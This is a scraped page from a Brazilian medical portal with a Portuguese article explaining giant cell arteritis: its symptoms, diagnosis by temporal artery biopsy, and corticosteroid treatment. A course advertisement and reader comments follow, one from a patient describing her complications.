href="https://medicinadiaadia.com.br/medicina-do-trabalho/" class="elementor-sub-item">Medicina do trabalho</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://medicinadiaadia.com.br/medicina-legal-e-pericias-medicas/" class="elementor-sub-item">Medicina Legal e Perícias Médicas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://medicinadiaadia.com.br/geriatria/" class="elementor-sub-item">Geriatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3065"><a href="https://medicinadiaadia.com.br/carreira-medica/" class="elementor-sub-item">Carreira médica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3068"><a href="https://medicinadiaadia.com.br/gestao-medica/" class="elementor-sub-item">Gestão médica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://medicinadiaadia.com.br/eventos-congressos/" class="elementor-item">Eventos / Congressos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://medicinadiaadia.com.br/especializacao-prova-de-titulo/" class="elementor-item">Especialização / Prova de Título</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://medicinadiaadia.com.br/seja-um-parceiro-2/" class="elementor-item">Seja um Parceiro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://medicinadiaadia.com.br/contato/" class="elementor-item">Contato</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-11"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close  ti-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-8d352a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Especialidades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3064"><a href="https://medicinadiaadia.com.br/cardiologia/" class="elementor-sub-item" tabindex="-1">Cardiologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://medicinadiaadia.com.br/endocrinologia/" class="elementor-sub-item" tabindex="-1">Endocrinologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://medicinadiaadia.com.br/neurologia/" class="elementor-sub-item" tabindex="-1">Neurologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://medicinadiaadia.com.br/nutrologia/" class="elementor-sub-item" tabindex="-1">Nutrologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3074"><a href="https://medicinadiaadia.com.br/reumatologia/" class="elementor-sub-item" tabindex="-1">Reumatologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3073"><a href="https://medicinadiaadia.com.br/psiquiatria/" class="elementor-sub-item" tabindex="-1">Psiquiatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://medicinadiaadia.com.br/psiquiatria-infantil/" class="elementor-sub-item" tabindex="-1">Psiquiatria Infantil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://medicinadiaadia.com.br/pediatria/" class="elementor-sub-item" tabindex="-1">Pediatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://medicinadiaadia.com.br/medicina-do-trabalho/" class="elementor-sub-item" tabindex="-1">Medicina do trabalho</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://medicinadiaadia.com.br/medicina-legal-e-pericias-medicas/" class="elementor-sub-item" tabindex="-1">Medicina Legal e Perícias Médicas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://medicinadiaadia.com.br/geriatria/" class="elementor-sub-item" tabindex="-1">Geriatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3065"><a href="https://medicinadiaadia.com.br/carreira-medica/" class="elementor-sub-item" tabindex="-1">Carreira médica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3068"><a href="https://medicinadiaadia.com.br/gestao-medica/" class="elementor-sub-item" tabindex="-1">Gestão médica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://medicinadiaadia.com.br/eventos-congressos/" class="elementor-item" tabindex="-1">Eventos / Congressos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://medicinadiaadia.com.br/especializacao-prova-de-titulo/" class="elementor-item" tabindex="-1">Especialização / Prova de Título</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://medicinadiaadia.com.br/seja-um-parceiro-2/" class="elementor-item" tabindex="-1">Seja um Parceiro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://medicinadiaadia.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li></ul></nav></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eab963a elementor-hidden-mobile" data-id="eab963a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7cb7f83 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7cb7f83" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-405aa73" href="https://www.facebook.com/portalmedicinadiaadia" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-279d39a" href="https://www.instagram.com/medicinadiaadia_/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="4347" class="elementor elementor-4347 elementor-location-single post-3048 post type-post status-publish format-standard has-post-thumbnail hentry category-reumatologia tag-arterite tag-vasculite" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-52880ca0 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52880ca0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6edadca6" data-id="6edadca6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b185a1e elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6b185a1e" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="423" height="502" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque.jpg" class="attachment-full size-full wp-image-3055" alt="" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque.jpg 423w, https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque-253x300.jpg 253w, https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque-123x146.jpg 123w, https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque-42x50.jpg 42w, https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque-63x75.jpg 63w" data-sizes="(max-width: 423px) 100vw, 423px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c66911f" data-id="1c66911f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4209251b elementor-widget elementor-widget-heading" data-id="4209251b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default"><a href="https://medicinadiaadia.com.br/reumatologia/" rel="tag">Reumatologia</a></h6></div></div><div class="elementor-element elementor-element-1b722a30 elementor-widget elementor-widget-heading" data-id="1b722a30" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Conheça a Arterite de Células Gigantes</h1></div></div><div class="elementor-element elementor-element-3f6adc49 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="3f6adc49" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-f891794 elementor-inline-item" itemprop="datePublished">
<a href="https://medicinadiaadia.com.br/2019/05/23/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="mdi mdi-calendar-clock"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
maio 23, 2019					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-9905bad elementor-inline-item" itemprop="commentCount">
<a href="https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#comments">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="mdi mdi-message-text-outline"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
2 Comments					</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3817a206 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3817a206" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1eca5c8c" data-id="1eca5c8c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-572efcec elementor-widget elementor-widget-theme-post-content" data-id="572efcec" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p dir="ltr">Você já ouviu falar sobre a Arterite de Células Gigantes? A doença é uma forma de vasculite que pode ser mais comum do que aparenta clinicamente e, quando não tratada rapidamente, pode levar o paciente à cegueira.</p><p dir="ltr">Pensando nisso, criamos esse post. Nele, você vai entender melhor o que é a Arterite de Células Gigantes, conhecer os seus principais sintomas e descobrir como é feito o diagnóstico e tratamento da enfermidade. Acompanhe o texto e saiba mais!</p><h2 dir="ltr">Afinal, o que é Arterite de Células Gigantes?</h2><p dir="ltr">Também conhecida como Arterite Temporal, Arterite Cranial ou Doença de Horton, a Arterite de Células Gigantes é uma inflamação crônica das grandes e médias artérias da cabeça, pescoço e porção superior do corpo.</p><p dir="ltr">A doença, que pode ser disseminada, localizada ou multifocal, provoca o inchaço dessas áreas, o que pode acabar impedindo o trânsito do sangue para alguns órgãos e tecidos.</p><p dir="ltr">Geralmente, as artérias mais afetadas pela doença são aquelas de tecido elástico, localizadas ao redor da cabeça e no pescoço, especialmente nas têmporas, daí o nome Arterite Temporal. Existe a possibilidade ainda de que a doença afete os ramos da aorta, as artérias periféricas ou as coronárias.</p><p dir="ltr">A Arterite de Células Gigantes é uma enfermidade que acomete cerca de duas vezes mais mulheres do que homens. O problema pode aparecer a partir dos 55 anos, com prevalência dos casos por volta dos 70 anos.</p><p dir="ltr">Embora suas causas sejam desconhecidas, sabe-se que a doença está relacionada a uma ativação do sistema imune. Uma das hipóteses mais aceitas é a de que o sistema imune ataque as artérias ao ser acionado por uma infecção, mas a origem ou identidade dessa infecção ainda não foi identificada.</p><h2 dir="ltr">Quais são os principais sintomas da Arterite de Células Gigantes?</h2><p dir="ltr">Os sintomas da Arterite de Células Gigantes podem aparecer de maneira progressiva ou abruptamente. Entre os mais frequentes, destaca-se a dor de cabeça intensa e por vezes latejante na região temporal ou na parte posterior da cabeça.</p><p dir="ltr">Pacientes portadores da doença também relatam com frequência dores no couro cabeludo ao escovar os fios ou dificuldade para deitar-se sobre o lado afetado da cabeça. As artérias temporais também  podem apresentar sensibilidade ao toque e inchaço.</p><p dir="ltr">Além desses, outros sintomas podem ser observados, com variações de acordo com as áreas afetadas:</p><ul><li dir="ltr"><p dir="ltr">febre subaguda sem explicação;</p></li><li dir="ltr"><p dir="ltr">cansaço e indisposição;</p></li><li dir="ltr"><p dir="ltr">sudorese excessiva;</p></li><li dir="ltr"><p dir="ltr">perda de peso;</p></li><li dir="ltr"><p dir="ltr">distúrbios visuais, como visão dupla ou borrada, pontos cegos e cegueira súbita em um dos olhos, que desaparece na sequência;</p></li><li dir="ltr"><p dir="ltr">dores na mandíbula e na língua ao se alimentar ou falar, sendo esse sintoma mais frequente em quem apresenta problemas visuais;</p></li><li dir="ltr"><p dir="ltr">problemas neurológicos e cardiovasculares;</p></li><li dir="ltr"><p dir="ltr">dores intensas e rigidez nos quadris, ombros e pescoço, provocadas pela polimialgia reumática, enfermidade que acomete entre 40 a 60% dos portadores da Arterite de Células Gigantes.</p></li></ul><h2 dir="ltr">Como é feito o diagnóstico da Arterite de Células Gigantes?</h2><p dir="ltr">O diagnóstico da Arterite de Células Gigantes é feito a partir do histórico médico, relato dos sintomas e exame físico, no qual o médico verifica se as artérias temporais apresentam rigidez ou instabilidades.</p><p dir="ltr">Os resultados do hemograma do paciente também são importantes para apoiar o diagnóstico. Anemias, elevada velocidade de hemossedimentação ou altos níveis de proteína C-reativa, por exemplo, podem levar a suspeita de inflamações.</p><p dir="ltr">Caso a suspeita da enfermidade recaia sobre artérias de grande porte, existe a possibilidade de realizar ainda uma angiografia por ressonância magnética para apoiar o diagnóstico.</p><p dir="ltr">De qualquer maneira, o melhor exame para confirmar definitivamente a doença ainda é a biópsia da artéria temporal.</p><div id="e-book-pos-graduacao-posts-0bea0a54af3b3b5aaf5d" role="main"></div><p><script type="litespeed/javascript" data-src="https://d335luupugsy2.cloudfront.net/js/rdstation-forms/stable/rdstation-forms.min.js"></script><br /> <script type="litespeed/javascript">new RDStationForms('e-book-pos-graduacao-posts-0bea0a54af3b3b5aaf5d-html','UA-65853457-1').createForm()</script></p><p dir="ltr">Para realização do procedimento, o médico pode solicitar uma ultrassonografia Doppler com o objetivo de localizar a parte da artéria mais adequada para a biópsia.</p><p dir="ltr">Ato contínuo, é aplicado um anestésico local e realizada uma incisão superficial diretamente sobre a artéria a ser biopsiada. Um segmento de tamanho mínimo de 2,5 cm é extraído e a incisão, suturada.</p><p dir="ltr">A amostra então é enviada para um patologista, que analisa o material em busca de inflamações nas paredes da artéria que confirmem o diagnóstico.</p><h2 dir="ltr">Como é realizado o tratamento da Arterite de Células Gigantes?</h2><p dir="ltr">É fundamental que o tratamento da Arterite de Células Gigantes seja realizado em caráter emergencial e o mais precocemente possível, com o objetivo de minimizar os danos ao organismo e garantir que órgãos e tecidos importantes não sejam afetados pela diminuição ou perda do fluxo sanguíneo.</p><p dir="ltr">Quando não tratada adequadamente, a doença pode bloquear o fornecimento de sangue para o nervo óptico, provocando a cegueira, ou ainda para o cérebro, causando um acidente vascular encefálico (AVE).</p><p dir="ltr">O tratamento da Arterite de Células Gigantes é geralmente iniciado no mesmo dia do resultado da biópsia. No entanto, se o médico tiver fortes suspeitas do diagnóstico, deve iniciar o tratamento até mesmo antes, uma vez que o infarto do nervo óptico não pode ser revertido nem mesmo com alta dose de corticoides.</p><p dir="ltr">Na maioria dos casos, é ministrada uma prescrição inicial alta de prednisona para reduzir a inflamação dos vasos sanguíneos e minimizar as chances de cegueira, com diminuição da dose ao longo das semanas.</p><p dir="ltr">A critério do médico responsável, a prednisona pode ser acompanhada de uma baixa dosagem diária de aspirina, com objetivo de reduzir os riscos de AVE.</p><p dir="ltr">Quando tratada precoce e adequadamente, a Arterite de Células Gigantes pode entrar em remissão, ocasionando a redução da medicação e sua eventual suspensão. Em geral, o tratamento tem duração mínima de 2 anos, para garantir o controle total dos sintomas e a prevenção da cegueira.</p><p dir="ltr">Como tratamentos de longo prazo com corticoides podem provocar efeitos colaterais expressivos, seu uso deve ser limitado assim que possível para minimizar os riscos de complicações.</p><p dir="ltr">Pacientes que não toleram corticoides ou voltam a apresentar os sintomas com a redução da dose podem ser tratados com metotrexato. Além disso, pacientes idosos que fazem uso da prednisona de modo contínuo necessitam de bifosfonato para evitar quadros de osteoporose.</p><p dir="ltr"><strong>Gostou de saber mais sobre a prevalência, sintomas, diagnóstico e tratamento da Arterite de Células Gigantes?  </strong><strong>Se você quer aprofundar seus conhecimentos na medicina e buscar novas oportunidades de carreira, conheça a Pós-Graduação na área de Reumatologia oferecida pelo IEFAP!</strong></p><p dir="ltr"><a href="https://www.iefapcursos.com.br/pos-graduacao/reumatologia/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3179" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2.jpg" alt="" width="1200" height="628" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2.jpg 1200w, https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2-300x157.jpg 300w, https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2-768x402.jpg 768w, https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2-1024x536.jpg 1024w, https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2-260x136.jpg 260w, https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2-50x26.jpg 50w, https://medicinadiaadia.com.br/wp-content/uploads/2019/11/reumatologia-2-143x75.jpg 143w" data-sizes="(max-width: 1200px) 100vw, 1200px" /></a></p></div></div><div class="elementor-element elementor-element-33d10ebf elementor-share-buttons--skin-flat elementor-grid-4 elementor-grid-mobile-2 elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-widget elementor-widget-share-buttons" data-id="33d10ebf" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_email"
role="button"
tabindex="0"
aria-label="Share on email"
>
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Email									</span></div></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_print"
role="button"
tabindex="0"
aria-label="Share on print"
>
<span class="elementor-share-btn__icon">
<i class="fas fa-print" aria-hidden="true"></i>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Print									</span></div></div></div></div></div></div><div class="elementor-element elementor-element-5e95713f elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="5e95713f" data-element_type="widget" data-widget_type="author-box.default"><div class="elementor-widget-container"><div class="elementor-author-box"><div  class="elementor-author-box__avatar">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://medicinadiaadia.com.br/wp-content/litespeed/avatar/5caa720f28dfdee75e421acd31a56cae.jpg?ver=1768651758" alt="IEFAP" loading="lazy"></div><div class="elementor-author-box__text"><div ><div class="elementor-author-box__name">
IEFAP</div></div><div class="elementor-author-box__bio"></div>
<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://medicinadiaadia.com.br/author/iefap/">
All Posts					</a></div></div></div></div><div class="elementor-element elementor-element-60a2e666 elementor-widget elementor-widget-post-comments" data-id="60a2e666" data-element_type="widget" data-widget_type="post-comments.theme_comments"><div class="elementor-widget-container"><section id="comments" class="comments-area"><h3 class="title-comments">
2 respostas</h3><ol class="comment-list"><li id="comment-196" class="comment even thread-even depth-1 parent"><article id="div-comment-196" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/ed64641db7964ea7d41c178c58a723a3.jpg?ver=1768563450' data-srcset='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/d2b455a3e55007f5c085715138a74d8e.jpg?ver=1768563450 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Maria José dos Anjos</b> <span class="says">disse:</span></div><div class="comment-metadata">
<a href="https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#comment-196"><time datetime="2020-04-23T22:47:15-03:00">23 de abril de 2020 às 22:47</time></a></div></footer><div class="comment-content"><p>Senhores, se esqueceram de falar que nao tem cura;<br />
_  que pode causar Mononeurapatia Multipla e que leva o paciente para cadeira de rodas<br />
_ Que podemos ter varias recidivas precisando fazer  Pulsoterapia/ Quimioterapia com altas doses de Corticóide  e outras drogas;<br />
_ Que vc pode perder varios dentes devido à falta de boa circulacao na mandibula. A raiz do dente morre.<br />
_ Os cabelos ficam praticamente mortos . Danificados.<br />
_ Eu, tive Mielite. Estou com um pequeno Aneurisma na Artetia Basilar. Estou com um tumor no Esôfago na reigiao da Cardia.<br />
_ Nao tem fim as várias outras doencas que vao aparevendo.</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-196' data-commentid="196" data-postid="3048" data-belowelement="div-comment-196" data-respondelement="respond" data-replyto="Responder para Maria José dos Anjos" aria-label='Responder para Maria José dos Anjos'>Responder</a></div></article><ol class="children"><li id="comment-461" class="comment byuser comment-author-fabiola odd alt depth-2"><article id="div-comment-461" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/c2f283ea3c6a5e6ebdbdcee0ceb126bd.jpg?ver=1768965881' data-srcset='https://medicinadiaadia.com.br/wp-content/litespeed/avatar/4bb86d0a4bc7d8d9edb796b8c6a0ec29.jpg?ver=1768965880 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://iefap.com.br" class="url" rel="ugc external nofollow">Fabiola Aoki</a></b> <span class="says">disse:</span></div><div class="comment-metadata">
<a href="https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#comment-461"><time datetime="2021-03-06T16:50:32-03:00">6 de março de 2021 às 16:50</time></a></div></footer><div class="comment-content"><p>Olá Maria José!  Agradecemos a sua colaboração&#8230;ela é muito pertinente.</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-461' data-commentid="461" data-postid="3048" data-belowelement="div-comment-461" data-respondelement="respond" data-replyto="Responder para Fabiola Aoki" aria-label='Responder para Fabiola Aoki'>Responder</a></div></article></li></ol></li></ol><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conheca-a-arterite-de-celulas-gigantes/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://medicinadiaadia.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label><textarea autocomplete="new-password"  id="aded578def"  name="aded578def"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","af25638995a59cb626577dde7933d4d0");document.getElementById("aded578def").setAttribute("id","comment")</script></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3048' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-129cc34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="129cc34" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-600467d5" data-id="600467d5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55739047 elementor-widget elementor-widget-heading" data-id="55739047" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Related article</h2></div></div><div class="elementor-element elementor-element-7ad241c6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ad241c6" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-5f0f78f3 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top load-more-align-center elementor-widget elementor-widget-posts" data-id="5f0f78f3" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-4567 post type-post status-publish format-standard has-post-thumbnail hentry category-endocrinologia category-noticias tag-carreira-medica tag-doencas-ostemetabolicas tag-endocrinologia-e-metabolismo tag-iefapcursos tag-medicina tag-medicos tag-pos-graduacao-em-endocrinologia-e-metabolismo tag-pos-graduacao-em-medicina tag-uninga">
<a class="elementor-post__thumbnail__link" href="https://medicinadiaadia.com.br/doencas-osteometabolicas-manifestacoes-clinicas-diagnostico-e-tratamento/" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1500" height="844" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2021/09/tratamento-fibromialgia-medicina-dia-a-dia.jpg" class="attachment-full size-full wp-image-4097" alt="tratamento-fibromialgia-medicina-dia-a-dia" loading="lazy" /></div>
</a><div class="elementor-post__text"><div class="elementor-post__title">
<a href="https://medicinadiaadia.com.br/doencas-osteometabolicas-manifestacoes-clinicas-diagnostico-e-tratamento/" >
Doenças Osteometabólicas &#8211; Manifestações Clínicas, Diagnóstico e Tratamento			</a></div><div class="elementor-post__meta-data">
<span class="elementor-post-date">
6 de julho de 2023		</span>
<span class="elementor-post-avatar">
1 comentário		</span></div><div class="elementor-post__excerpt"><p>Neste artigo, vamos conhecer melhor as estruturas e a fisiologia dos tecidos ósseos, entender seu funcionamento e as causas do desenvolvimento de doenças osteometabólicas. Além</p></div>
<a class="elementor-post__read-more" href="https://medicinadiaadia.com.br/doencas-osteometabolicas-manifestacoes-clinicas-diagnostico-e-tratamento/" aria-label="Read more about Doenças Osteometabólicas &#8211; Manifestações Clínicas, Diagnóstico e Tratamento" >
Read More →		</a></div></article><article class="elementor-post elementor-grid-item post-4561 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos-congressos category-noticias category-nutrologia tag-carreira-medica tag-congresso-de-nutrologia tag-congresso-medico tag-medicina tag-medico tag-nutrologia">
